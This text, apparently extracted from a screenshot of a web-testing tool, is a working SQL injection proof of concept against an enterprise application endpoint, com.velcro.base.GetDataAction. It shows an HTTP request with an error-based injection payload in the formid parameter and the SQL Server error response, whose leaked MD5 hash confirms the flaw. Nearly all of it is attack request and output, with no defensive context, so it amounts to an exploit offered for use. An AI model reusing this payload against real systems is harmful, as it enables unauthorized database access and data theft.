 Request
数据包扫描
热加载
URL
1 GET /ServiceAction/ServiceAction/com.velcro.base.GetDataAction?
action=checkname&formid=-1%27%20OR%207063%20IN%20(SELECT%20(sys.
fn_varbintohexstr(hashbytes(%27MD5%27,%271%27))))
%20AND%20%27a%27=%27a HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5
Response
72ms
8043字节
详情
p><!--详细信息-->
48
49 <div id="detail_error_msg" style="display:none" align=left>
50 <pre>org.springframework.jdbc.BadSqlGrammarException:
StatementCallback; bad SQL grammar [select objtablename tablename
from forminfo where id='-1' OR 7063 IN (SELECT (sys.fn_varbintohexstr
(hashbytes('MD5','1')))) AND 'a'='a']; nested exception is com.
microsoft.sqlserver.jdbc.SQLServerException: 在将 nvarchar 值
'0xc4ca4238a0b923820dcc509a6f75849b' 转换成数据类型 int 时失败。
51 at org.springframework.jdbc.support.
SQLStateSQLExceptionTranslator.doTranslate
(SQLStateSQLExceptionTranslator.java:97)
52 at org.springframework.jdbc.support.
AbstractFallbackSQLExceptionTranslator.translate
(AbstractFallbackSQLExceptionTranslator.java:72)
53 at org.springframework.jdbc.support.
AbstractFallbackSQLExceptionTranslator.translate
(AbstractFallbackSQLExceptionTranslator.java:80)
54 at org.springframework.jdbc.support.
AbstractFallbackSQLExceptionTranslator.translate
(AbstractFallbackSQLExceptionTranslator.java:80)
55 at org.springframework.jdbc.core.JdbcTemplate.execute
(JdbcTemplate.java:407)
56 at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.
java:458)
57 at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.
java:466)
58 at org.springframework.jdbc.core.JdbcTemplate.queryForList
(JdbcTemplate.java:497)